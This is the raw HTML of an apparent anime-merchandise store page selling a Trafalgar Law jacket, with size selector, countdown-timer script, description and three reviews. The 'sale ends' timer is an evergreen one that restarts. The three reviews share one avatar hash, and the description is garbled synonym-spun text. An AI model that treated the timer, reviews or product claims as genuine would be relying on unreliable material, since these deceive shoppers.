						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Jacket &lt;br&gt; Law (Camo White) OP1505 M Official One Piece Merch" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece anime Jacket  Law (Camo White) official merch</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>58.00</span></span>

						
															
							
							
							<a href="/shop/one-piece-anime-jacket-law-camo-white-official-merch/?add-to-cart=10306" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button" rel="nofollow">							
								Add to cart							</a>

												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-anime-jacket-luffy-led-black-official-merch/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="306" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1WK8XXynrK1RjSsziq6xptpXae_29-300x306.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jacket &lt;br&gt; Luffy LED (Black) OP1505 S Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1WK8XXynrK1RjSsziq6xptpXae_29-300x306.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1WK8XXynrK1RjSsziq6xptpXae_29-294x300.jpg 294w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1WK8XXynrK1RjSsziq6xptpXae_29-768x783.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1WK8XXynrK1RjSsziq6xptpXae_29-600x612.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1WK8XXynrK1RjSsziq6xptpXae_29-147x150.jpg 147w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1WK8XXynrK1RjSsziq6xptpXae_29.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece anime Jacket  Luffy LED (Black) official merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>58.00</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-anime-jacket-law-black-official-merch/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Hoodie-Luffy-Pirate-King-1-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece anime Jacket  Law (Black) official merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Hoodie-Luffy-Pirate-King-1-1-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Hoodie-Luffy-Pirate-King-1-1-1024x1024.png 1024w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Hoodie-Luffy-Pirate-King-1-1-768x768.png 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Hoodie-Luffy-Pirate-King-1-1-600x600.png 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Hoodie-Luffy-Pirate-King-1-1-150x150.png 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/One-Piece-Hoodie-Luffy-Pirate-King-1-1.png 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece anime Jacket  Law (Black) official merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>58.00</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">One Piece anime Jacket  Law (Camo White) official merch</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://onepiece.store/shop/one-piece-anime-jacket-law-camo-white-official-merch/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/snapedit_1715588001812-1.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d87a4498b1">One Piece anime Jacket  Law (Camo White) official merch quantity</label>
	<input
		type="number"
				id="quantity_696d87a4498b1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10306" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1vzCoDQyWBuNjy0Fpq6yssXXaD_4-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Jacket &lt;br&gt; Law (Camo White) OP1505 M Official One Piece Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece anime Jacket  Law (Camo White) official merch			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>58.00</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2 style="text-align: center;"><span style="color: #0000ff;">ONE PIECE TRAFALGAR LAW JACKET</span></h2>
<h3>ONE PIECE POLAR JACKET EMBODIED WITH TRAFALGAR LAW LOGO. YOUNG PIRATE, SHARE YOUR PASSION FOR THE HEART PIRATES LIKE A TRUE PIRATE WITH <span style="text-decoration: underline;">OUR AWESOME</span><span style="color: #0000ff;"> ANIME WHITE JACKET</span> FROM ONE PIECE STORE ! <strong>☠️</strong></h3>
<ul>
<li><span style="text-decoration: underline;"><strong>Excessive High quality :</strong></span> Crafted from tremendous tender and stretchy Cotton &amp; Polyester supplies it will provide you with extra consolation and maintain you heat for chilly winter. They&#8217;re an absolute important for all seasons !</li>
</ul>
<ul>
<li><span style="text-decoration: underline;"><strong>Materials :</strong></span> Extremely breathable material helps circulates air in your physique to remain dry on the surface, retaining you contemporary and funky !</li>
</ul>
<ul>
<li><b> </b>Zipper closure</li>
</ul>
<ul>
<li>Two aspect pockets</li>
</ul>
<ul>
<li><span style="text-decoration: underline;"><strong>Informal and Trend Fashion</strong> :</span> feels very tender, easy and really cozy, this jacket was made for TRUE Pirates such as you.</li>
</ul>
<p>Confer with the scale information beneath. <span style="text-decoration: underline;">1 measurement above</span> is a assure of safety.</p>
<p>NB: these are the measurements of the product, not your measurements !</p>
<p><img decoding="async" style="margin-left: auto; margin-right: auto;" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/size_guide_polar_jacket_large.jpg?v=1561811051" alt="size guide polar jacket" title="One Piece anime Jacket Law (Camo White) official merch 2 - One Piece Store"></p>
<p style="text-align: center;"><a title="one piece jacket" target="_blank" rel="noopener noreferrer"><strong>➡️ View different One Piece polar jackets</strong></a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>One Piece anime Jacket  Law (Camo White) official merch</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-535">

	<div id="comment-535" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mateo </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-02-29T10:00:00+07:00">February 29, 2020</time>
	</p>

	<div class="description"><p>I’m so I’m love with this stuff! The quality is amazing, the material is amaz &#038; not cheap!</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-5056">

	<div id="comment-5056" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Isaac </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-12-16T13:00:00+07:00">December 16, 2020</time>
	</p>

	<div class="description"><p>They are great, good quality and i recieved them by mail sooner than expected</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-5057">

	<div id="comment-5057" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kaden Arabic </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-03-05T05:00:00+07:00">March 5, 2021</time>
	</p>

	<div class="description"><p>Very beautiful and good quality One Piece stuff! Delivery is less than a month in Penza</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/one-piece-anime-jacket-law-camo-white-official-merch/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://onepiece.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ONEPIECE-49853</span></span>

	
	<span class="posted_in">Category: <a href="https://onepiece.store/collections/one-piece-jackets/" rel="tag">One Piece Jackets</a></span>
	<span class="tagged_as">Tag: <a href="https://onepiece.store/themes/trafalgar-law/" rel="tag">Trafalgar Law</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-10329 status-publish first instock product_cat-one-piece-jackets has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-jacket-logo-azure-blue-official-merch/" aria-label="One Piece anime Jacket  Logo (Azure Blue) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jacket &lt;br&gt; Logo (Azure Blue) OP1505 M Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_7-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_7-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_7-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_7-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/HTB1QOejXjvuK1Rjy0Faq6x2aVXa2_7.jpg 900w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-jacket-logo-azure-blue-official-merch/" aria-label="One Piece anime Jacket  Logo (Azure Blue) official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Jacket  Logo (Azure Blue) official merch</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></span>
</div></li>

			
